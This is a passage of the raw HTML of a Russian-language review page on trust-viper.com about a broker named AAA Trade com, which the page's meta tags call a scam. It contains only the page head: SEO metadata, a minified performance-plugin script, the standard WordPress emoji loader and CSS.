

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://trust-viper.com/review/aaa-trade-com/
body_size: 38273
content:
<!DOCTYPE html>
<html lang="ru-RU">
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
		<meta name="yandex-verification" content="4d0757e91109dd9d" />
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v18.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Брокер AAA Trade com (ААА Трейд ком) – обзор компании, отзывы об убытках | TrustViper</title>
	<meta name="description" content="AAA Trade com (ААА Трейд ком) – мошеннический проект. Обзор платформы, анализ сомнительных действий, отзывы пользователей о лохотроне" />
	<link rel="canonical" href="https://trust-viper.com/review/aaa-trade-com/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Брокер AAA Trade com (ААА Трейд ком) – обзор компании, отзывы об убытках | TrustViper" />
	<meta property="og:description" content="AAA Trade com (ААА Трейд ком) – мошеннический проект. Обзор платформы, анализ сомнительных действий, отзывы пользователей о лохотроне" />
	<meta property="og:url" content="https://trust-viper.com/review/aaa-trade-com/" />
	<meta property="og:site_name" content="TrustViper" />
	<meta property="article:modified_time" content="2024-09-11T15:06:44+00:00" />
	<meta property="og:image" content="https://trust-viper.com/wp-content/uploads/2023/04/aaa-trade-logo.png" />
	<meta property="og:image:width" content="541" />
	<meta property="og:image:height" content="245" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="preload" href="https://trust-viper.com/wp-content/plugins/ultimate-member/assets/font/fontawesome-webfont.woff?v=4.2.0" as="font" crossorigin="anonymous"><link rel="preload" href="https://trust-viper.com/wp-content/themes/reviews%20dark/fonts/fontawesome-webfont.woff2?v=4.5.0" as="font" crossorigin="anonymous"><!-- Optimized with WP Meteor v3.4.12 - https://wordpress.org/plugins/wp-meteor/ --><script data-wpmeteor-nooptimize="true" data-cfasync="false">var _wpmeteor={"gdpr":true,"rdelay":2000,"preload":true,"elementor-animations":true,"elementor-pp":true,"v":"3.4.12","rest_url":"https:\/\/trust-viper.com\/wp-json\/"};(()=>{try{new MutationObserver(function(){}),new Promise(function(){}),Object.assign({},{}),document.fonts.ready.then(function(){})}catch{s="wpmeteordisable=1",i=document.location.href,i.match(/[?&]wpmeteordisable/)||(o="",i.indexOf("?")==-1?i.indexOf("#")==-1?o=i+"?"+s:o=i.replace("#","?"+s+"#"):i.indexOf("#")==-1?o=i+"&"+s:o=i.replace("#","&"+s+"#"),document.location.href=o)}var s,i,o;})();

</script><script data-wpmeteor-nooptimize="true" data-cfasync="false">(()=>{var ze=()=>Math.round(performance.now())/1e3;var h="addEventListener",pe="removeEventListener",p="getAttribute",v="setAttribute",j="removeAttribute",G="hasAttribute",Gt="querySelector",V=Gt+"All",C="appendChild",Q="removeChild",ue="createElement",T="tagName",Ye="getOwnPropertyDescriptor",y="prototype",H="__lookupGetter__",fe="__lookupSetter__",E="DOMContentLoaded",f="load",Ee="error";var l=window,c=document,be=c.documentElement,je=()=>{},q=console.error;var Qe=!0,K=class{constructor(){this.known=[]}init(){let t,s,o=(r,a)=>{if(Qe&&r&&r.fn&&!r.__wpmeteor){let n=function(i){return c[h](E,u=>{i.call(c,r,u,"jQueryMock")}),this};this.known.push([r,r.fn.ready,r.fn.init.prototype.ready]),r.fn.ready=n,r.fn.init.prototype.ready=n,r.__wpmeteor=!0}return r};window.jQuery||window.$,Object.defineProperty(window,"jQuery",{get(){return t},set(r){t=o(r,"jQuery")}}),Object.defineProperty(window,"$",{get(){return s},set(r){s=o(r,"$")}})}unmock(){this.known.forEach(([t,s,o])=>{t.fn.ready=s,t.fn.init.prototype.ready=o}),Qe=!1}};var me="fpo:first-interaction",ge="fpo:replay-captured-events";var Ke="fpo:element-loaded",Te="fpo:images-loaded",k="fpo:the-end";var J="click",x=window,Je=x.addEventListener.bind(x),Xe=x.removeEventListener.bind(x),Ae="removeAttribute",he="getAttribute",Ct="setAttribute",Se=["touchstart","touchmove","touchend","touchcancel","keydown","wheel"],Ze=["mouseover","mouseout",J],Ut=["touchstart","touchend","touchcancel","mouseover","mouseout",J],N="data-wpmeteor-";var Ge="dispatchEvent",et=e=>{let t=new MouseEvent(J,{view:e.view,bubbles:!0,cancelable:!0});return Object.defineProperty(t,"target",{writable:!1,value:e.target}),t},Ce=class{static capture(){let t=!1,[,s,o]=`${window.Promise}`.split(/[\s[(){]+/s);if(x["__"+o+s])return;let r=[],a=n=>{if(n.target&&Ge in n.target){if(!n.isTrusted)return;if(n.cancelable&&!Se.includes(n.type))try{n.preventDefault()}catch{}n.stopImmediatePropagation(),n.type===J?r.push(et(n)):Ut.includes(n.type)&&r.push(n),n.target[Ct](N+n.type,!0),t||(t=!0,x[Ge](new CustomEvent(me)))}};x.addEventListener(ge,()=>{Ze.forEach(u=>Xe(u,a,{passive:!1,capture:!0})),Se.forEach(u=>Xe(u,a,{passive:!0,capture:!0}));let n;for(;n=r.shift();){var i=n.target;i[he](N+"touchstart")&&i[he](N+"touchend")&&!i[he](N+J)?(i[he](N+"touchmove")||r.push(et(n)),i[Ae](N+"touchstart"),i[Ae](N+"touchend")):i[Ae](N+n.type),i[Ge](n)}}),Ze.forEach(n=>Je(n,a,{passive:!1,capture:!0})),Se.forEach(n=>Je(n,a,{passive:!0,capture:!0}))}};var tt=Ce;var X=class{constructor(){this.l=[]}emit(t,s=null){this.l[t]&&this.l[t].forEach(o=>o(s))}on(t,s){this.l[t]||=[],this.l[t].push(s)}off(t,s){this.l[t]=(this.l[t]||[]).filter(o=>o!==s)}};var _=new X;var ve=c[ue]("span");ve[v]("id","elementor-device-mode");ve[v]("class","elementor-screen-only");var Bt=!1,rt=()=>(Bt||c.body[C](ve),getComputedStyle(ve,":after").content.replace(/"/g,""));var nt=e=>e[p]("class")||"",st=(e,t)=>e[v]("class",t),ot=()=>{l[h](f,function(){let e=rt(),t=Math.max(be.clientWidth||0,l.innerWidth||0),s=Math.max(be.clientHeight||0,l.innerHeight||0),o=["_animation_"+e,"animation_"+e,"_animation","_animation","animation"];Array.from(c[V](".elementor-invisible")).forEach(r=>{let a=r.getBoundingClientRect();if(a.top+l.scrollY<=s&&a.left+l.scrollX<t)try{let i=JSON.parse(r[p]("data-settings"));if(i.trigger_source)return;let u=i._animation_delay||i.animation_delay||0,d,D;for(var n=0;n<o.length;n++)if(i[o[n]]){D=o[n],d=i[D];break}if(d){let z=nt(r),Y=d==="none"?z:z+" animated "+d,At=setTimeout(()=>{st(r,Y.replace(/\belementor-invisible\b/,"")),o.forEach(St=>delete i[St]),r[v]("data-settings",JSON.stringify(i))},u);_.on("fi",()=>{clearTimeout(At),st(r,nt(r).replace(new RegExp("\b"+d+"\b"),""))})}}catch(i){console.error(i)}})})};var it="data-in-mega_smartmenus",ct=()=>{let e=c[ue]("div");e.innerHTML='<span class="sub-arrow --wp-meteor"><i class="fa" aria-hidden="true"></i></span>';let t=e.firstChild,s=o=>{let r=[];for(;o=o.previousElementSibling;)r.push(o);return r};c[h](E,function(){Array.from(c[V](".pp-advanced-menu ul")).forEach(o=>{if(o[p](it))return;(o[p]("class")||"").match(/\bmega-menu\b/)&&o[V]("ul").forEach(n=>{n[v](it,!0)});let r=s(o),a=r.filter(n=>n).filter(n=>n[T]==="A").pop();if(a||(a=r.map(n=>Array.from(n[V]("a"))).filter(n=>n).flat().pop()),a){let n=t.cloneNode(!0);a[C](n),new MutationObserver(u=>{u.forEach(({addedNodes:d})=>{d.forEach(D=>{if(D.nodeType===1&&D[T]==="SPAN")try{a[Q](n)}catch{}})})}).observe(a,{childList:!0})}})})};var w="readystatechange",S="message";var $="SCRIPT",m="data-wpmeteor-",b=Object.defineProperty,Pe=Object.defineProperties,O="javascript/blocked",Oe=/^\s*(application|text)\/javascript|module\s*$/i,gt="requestAnimationFrame",ht="requestIdleCallback",ce="setTimeout",Me="__dynamic",P=l.constructor.name+"::",ae=c.constructor.name+"::",vt=function(e,t){t=t||l;for(var s=0;s<this.length;s++)e.call(t,this[s],s,this)};"NodeList"in l&&!NodeList[y].forEach&&(NodeList[y].forEach=vt);"HTMLCollection"in l&&!HTMLCollection[y].forEach&&(HTMLCollection[y].forEach=vt);_wpmeteor["elementor-animations"]&&ot(),_wpmeteor["elementor-pp"]&&ct();var Z=[],ye=[],ee=[],se=!1,I=[],g={},Ie=!1,Nt=0,M=c.visibilityState==="visible"?l[gt]:l[ce],yt=l[ht]||M;c[h]("visibilitychange",()=>{M=c.visibilityState==="visible"?l[gt]:l[ce],yt=l[ht]||M});var U=l[ce],De,F=["src","type"],W=Object,te="definePropert";W[te+"y"]=(e,t,s)=>e===l&&["jQuery","onload"].indexOf(t)>=0||(e===c||e===c.body)&&["readyState","write","writeln","on"+w].indexOf(t)>=0?(["on"+w,"on"+f].indexOf(t)&&s.set&&(g["on"+w]=g["on"+w]||[],g["on"+w].push(s.set)),e):e instanceof HTMLScriptElement&&F.indexOf(t)>=0?(e[t+"Getters"]||(e[t+"Getters"]=[],e[t+"Setters"]=[],b(e,t,{set(o){e[t+"Setters"].forEach(r=>r.call(e,o))},get(){return e[t+"Getters"].slice(-1)[0]()}})),s.get&&e[t+"Getters"].push(s.get),s.set&&e[t+"Setters"].push(s.set),e):b(e,t,s);W[te+"ies"]=(e,t)=>{for(let s in t)W[te+"y"](e,s,t[s]);for(let s of Object.getOwnPropertySymbols(t))W[te+"y"](e,s,t[s]);return e};var Ve=EventTarget[y][h],Lt=EventTarget[y][pe],le=Ve.bind(c),Ot=Lt.bind(c),B=Ve.bind(l),Dt=Lt.bind(l),_t=Document[y].createElement,de=_t.bind(c),we=c.__proto__[H]("readyState").bind(c),at="loading";b(c,"readyState",{get(){return at},set(e){return at=e}});var lt=e=>I.filter(([t,,s],o)=>{if(!(e.indexOf(t.type)<0)){s||(s=t.target);try{let r=s.constructor.name+"::"+t.type;for(let a=0;a<g[r].length;a++)if(g[r][a]){let n=r+"::"+o+"::"+a;if(!Re[n])return!0}}catch{}}}).length,oe,Re={},ie=e=>{I.forEach(([t,s,o],r)=>{if(!(e.indexOf(t.type)<0)){o||(o=t.target);try{let a=o.constructor.name+"::"+t.type;if((g[a]||[]).length)for(let n=0;n<g[a].length;n++){let i=g[a][n];if(i){let u=a+"::"+r+"::"+n;if(!Re[u]){Re[u]=!0,c.readyState=s,oe=a;try{Nt++,!i[y]||i[y].constructor===i?i.bind(o)(t):i(t)}catch(d){q(d,i)}oe=null}}}}catch(a){q(a)}}})};le(E,e=>{I.push([new e.constructor(E,e),we(),c])});le(w,e=>{I.push([new e.constructor(w,e),we(),c])});B(E,e=>{I.push([new e.constructor(E,e),we(),l])});B(f,e=>{Ie=!0,I.push([new e.constructor(f,e),we(),l]),R||ie([E,w,S,f])});var wt=e=>{I.push([e,c.readyState,l])},Rt=l[H]("onmessage"),kt=l[fe]("onmessage"),xt=()=>{Dt(S,wt),(g[P+"message"]||[]).forEach(e=>{B(S,e)}),b(l,"onmessage",{get:Rt,set:kt})};B(S,wt);var bt=new K;bt.init();var He=()=>{!R&&!se&&(R=!0,c.readyState="loading",M(Fe),M(A)),Ie||B(f,()=>{He()})};B(me,()=>{He()});_.on(Te,()=>{He()});_wpmeteor.rdelay>=0&&tt.capture();var re=[-1],Ue=e=>{re=re.filter(t=>t!==e.target),re.length||U(_.emit.bind(_,k))};var R=!1,A=()=>{let e=Z.shift();if(e)e[p](m+"src")?e[G]("async")||e[Me]?(e.isConnected&&(re.push(e),setTimeout(Ue,1e3,{target:e})),Be(e,Ue),U(A)):Be(e,U.bind(null,A)):(e.origtype==O&&Be(e),U(A));else if(ye.length)Z.push(...ye),ye.length=0,U(A);else if(lt([E,w,S]))ie([E,w,S]),U(A);else if(Ie)if(lt([f,S]))ie([f,S]),U(A);else if(re.length>1)yt(A);else if(ee.length)Z.push(...ee),ee.length=0,U(A);else{if(l.RocketLazyLoadScripts)try{RocketLazyLoadScripts.run()}catch(t){q(t)}c.readyState="complete",xt(),bt.unmock(),R=!1,se=!0,l[ce](()=>Ue({target:-1}))}else R=!1},Pt=e=>{let t=de($),s=e.attributes;for(var o=s.length-1;o>=0;o--)s[o].name.startsWith(m)||t[v](s[o].name,s[o].value);let r=e[p](m+"type");r?t.type=r:t.type="text/javascript",(e.textContent||"").match(/^\s*class RocketLazyLoadScripts/)?t.textContent=e.textContent.replace(/^\s*class\s*RocketLazyLoadScripts/,"window.RocketLazyLoadScripts=class").replace("RocketLazyLoadScripts.run();",""):t.textContent=e.textContent;for(let a of["onload","onerror","onreadystatechange"])e[a]&&(t[a]=e[a]);return t},Be=(e,t)=>{let s=e[p](m+"src");if(s){let o=Ve.bind(e);e.isConnected&&t&&(o(f,t),o(Ee,t)),e.origtype=e[p](m+"type")||"text/javascript",e.origsrc=s,(!e.isConnected||e[G]("nomodule")||e.type&&!Oe.test(e.type))&&t&&t(new Event(f,{target:e}))}else e.origtype===O?(e.origtype=e[p](m+"type")||"text/javascript",e[j]("integrity"),e.textContent=e.textContent+`
`):t&&t(new Event(f,{target:e}))},qe=(e,t)=>{let s=(g[e]||[]).indexOf(t);if(s>=0)return g[e][s]=void 0,!0},dt=(e,t,...s)=>{if("HTMLDocument::"+E==oe&&e===E&&!t.toString().match(/jQueryMock/)){_.on(k,c[h].bind(c,e,t,...s));return}if(t&&(e===E||e===w)){let o=ae+e;g[o]=g[o]||[],g[o].push(t),se&&ie([e]);return}return le(e,t,...s)},pt=(e,t,...s)=>{if(e===E){let o=ae+e;qe(o,t)}return Ot(e,t,...s)};Pe(c,{[h]:{get(){return dt},set(){return dt}},[pe]:{get(){return pt},set(){return pt}}});var ne=c.createDocumentFragment(),Fe=()=>{ne.hasChildNodes()&&(c.head[C](ne),ne=c.createDocumentFragment())},ut={},Le=e=>{if(e)try{let t=new URL(e,c.location.href),s=t.origin;if(s&&!ut[s]&&c.location.host!==t.host){let o=de("link");o.rel="preconnect",o.href=s,ne[C](o),ut[s]=!0,R&&M(Fe)}}catch{}},_e={},Mt=(e,t,s,o)=>{let r=de("link");r.rel=t?"modulepre"+f:"pre"+f,r.as="script",s&&r[v]("crossorigin",s),o&&r[v]("integrity",o);try{e=new URL(e,c.location.href).href}catch{}r.href=e,ne[C](r),_e[e]=!0,R&&M(Fe)},ke=function(...e){let t=de(...e);if(!e||e[0].toUpperCase()!==$||!R)return t;let s=t[v].bind(t),o=t[p].bind(t),r=t[G].bind(t),a=t[H]("attributes").bind(t);return F.forEach(n=>{let i=t[H](n).bind(t),u=t[fe](n).bind(t);W[te+"y"](t,n,{set(d){return n==="type"&&d&&!Oe.test(d)?t[v](n,d):((n==="src"&&d||n==="type"&&d&&t.origsrc)&&s("type",O),d?t[v](m+n,d):t[j](m+n))},get(){let d=t[p](m+n);if(n==="src")try{return new URL(d,c.location.href).href}catch{}return d}}),b(t,"orig"+n,{set(d){return u(d)},get(){return i()}})}),t[v]=function(n,i){if(F.includes(n))return n==="type"&&i&&!Oe.test(i)?s(n,i):((n==="src"&&i||n==="type"&&i&&t.origsrc)&&s("type",O),i?s(m+n,i):t[j](m+n));s(n,i)},t[p]=function(n){let i=F.indexOf(n)>=0?o(m+n):o(n);if(n==="src")try{return new URL(i,c.location.href).href}catch{}return i},t[G]=function(n){return F.indexOf(n)>=0?r(m+n):r(n)},b(t,"attributes",{get(){return[...a()].filter(i=>i.name!=="type").map(i=>({name:i.name.match(new RegExp(m))?i.name.replace(m,""):i.name,value:i.value}))}}),t[Me]=!0,t};Object.defineProperty(Document[y],"createElement",{set(e){e!==ke&&(De=e)},get(){return De||ke}});var Ne=new Set,We=new MutationObserver(e=>{e.forEach(({removedNodes:t,addedNodes:s,target:o})=>{t.forEach(r=>{r.nodeType===1&&$===r[T]&&"origtype"in r&&Ne.delete(r)}),s.forEach(r=>{if(r.nodeType===1)if($===r[T]){if("origtype"in r){if(r.origtype!==O)return}else if(r[p]("type")!==O)return;"origtype"in r||F.forEach(n=>{let i=r[H](n).bind(r),u=r[fe](n).bind(r);b(r,"orig"+n,{set(d){return u(d)},get(){return i()}})});let a=r[p](m+"src");Ne.has(r)&&q("Inserted twice",r),r.parentNode?(Ne.add(r),(a||"").match(/\/gtm.js\?/)||r[G]("async")||r[Me]?(ee.push(r),Le(a)):r[G]("defer")?(ye.push(r),Le(a)):(a&&!r[G]("nomodule")&&!_e[a]&&(je(ze(),"pre preload",Z.length),Mt(a,r[p](m+"type")=="module",r[G]("crossorigin")&&r[p]("crossorigin"),r[p]("integrity"))),Z.push(r))):(r[h](f,n=>n.target.parentNode[Q](n.target)),r[h](Ee,n=>n.target.parentNode[Q](n.target)),o[C](r))}else r[T]==="LINK"&&r[p]("as")==="script"&&(_e[r[p]("href")]=!0)})})}),Tt={childList:!0,subtree:!0};We.observe(c.documentElement,Tt);var It=HTMLElement[y].attachShadow;HTMLElement[y].attachShadow=function(e){let t=It.call(this,e);return e.mode==="open"&&We.observe(t,Tt),t};(()=>{let e=W[Ye](HTMLIFrameElement[y],"src");b(HTMLIFrameElement[y],"src",{get(){return this.dataset.fpoSrc?this.dataset.fpoSrc:e.get.call(this)},set(t){delete this.dataset.fpoSrc,e.set.call(this,t)}})})();_.on(k,()=>{(!De||De===ke)&&(Document[y].createElement=_t,We.disconnect()),dispatchEvent(new CustomEvent(ge)),dispatchEvent(new CustomEvent(k))});var xe=e=>{let t,s;!c.currentScript||!c.currentScript.parentNode?(t=c.body,s=t.lastChild):(s=c.currentScript,t=s.parentNode);try{let o=de("div");o.innerHTML=e,Array.from(o.childNodes).forEach(r=>{r.nodeName===$?t.insertBefore(Pt(r),s):t.insertBefore(r,s)})}catch(o){q(o)}},ft=e=>xe(e+`
`);Pe(c,{write:{get(){return xe},set(e){return xe=e}},writeln:{get(){return ft},set(e){return ft=e}}});var Et=(e,t,...s)=>{if(P+E==oe&&e===E&&!t.toString().match(/jQueryMock/)){_.on(k,l[h].bind(l,e,t,...s));return}if(P+f==oe&&e===f){_.on(k,l[h].bind(l,e,t,...s));return}if(t&&(e===f||e===E||e===S&&!se)){let o=e===E?ae+e:P+e;g[o]=g[o]||[],g[o].push(t),se&&ie([e]);return}return B(e,t,...s)},mt=(e,t,...s)=>{if(e===f){let o=e===E?ae+e:P+e;qe(o,t)}return Dt(e,t,...s)};Pe(l,{[h]:{get(){return Et},set(){return Et}},[pe]:{get(){return mt},set(){return mt}}});var $e=e=>{let t;return{get(){return t},set(s){return t&&qe(e,s),g[e]=g[e]||[],g[e].push(s),t=s}}};B(Ke,e=>{let{target:t,event:s}=e.detail,o=t===l?c.body:t,r=o[p](m+"on"+s.type);o[j](m+"on"+s.type);try{let a=new Function("event",r);t===l?l[h](f,a.bind(t,s)):a.call(t,s)}catch(a){console.err(a)}});{let e=$e(P+f);b(l,"onload",e),le(E,()=>{b(c.body,"onload",e)})}b(c,"onreadystatechange",$e(ae+w));b(l,"onmessage",$e(P+S));(()=>{let e=l.innerHeight,t=l.innerWidth,s=r=>{let n={"4g":1250,"3g":2500,"2g":2500}[(navigator.connection||{}).effectiveType]||0,i=r.getBoundingClientRect(),u={top:-1*e-n,left:-1*t-n,bottom:e+n,right:t+n};return!(i.left>=u.right||i.right<=u.left||i.top>=u.bottom||i.bottom<=u.top)},o=(r=!0)=>{let a=1,n=-1,i={},u=()=>{n++,--a||l[ce](_.emit.bind(_,Te),_wpmeteor.rdelay)};Array.from(c.getElementsByTagName("*")).forEach(d=>{let D,z,Y;if(d[T]==="IMG"){let L=d.currentSrc||d.src;L&&!i[L]&&!L.match(/^data:/i)&&((d.loading||"").toLowerCase()!=="lazy"||s(d))&&(D=L)}else if(d[T]===$)Le(d[p](m+"src"));else if(d[T]==="LINK"&&d[p]("as")==="script"&&["pre"+f,"modulepre"+f].indexOf(d[p]("rel"))>=0)_e[d[p]("href")]=!0;else if((z=l.getComputedStyle(d))&&(Y=(z.backgroundImage||"").match(/^url\s*\((.*?)\)/i))&&(Y||[]).length){let L=Y[0].slice(4,-1).replace(/"/g,"");!i[L]&&!L.match(/^data:/i)&&(D=L)}if(D){i[D]=!0;let L=new Image;r&&(a++,L[h](f,u),L[h](Ee,u)),L.src=D}}),c.fonts.ready.then(()=>{u()})};_wpmeteor.rdelay===0?le(E,o):B(f,o)})();})();
//1.0.40

</script><script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/trust-viper.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='reviews-fonts-css'  href='//fonts.googleapis.com/css?family=Lato%3A400%2C700%26subset%3Dall&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://trust-viper.com/wp-includes/css/dashicons.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='reviews-style-css'  href='https://trust-viper.com/wp-content/themes/reviews%20dark/style.css?ver=1759128877' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: 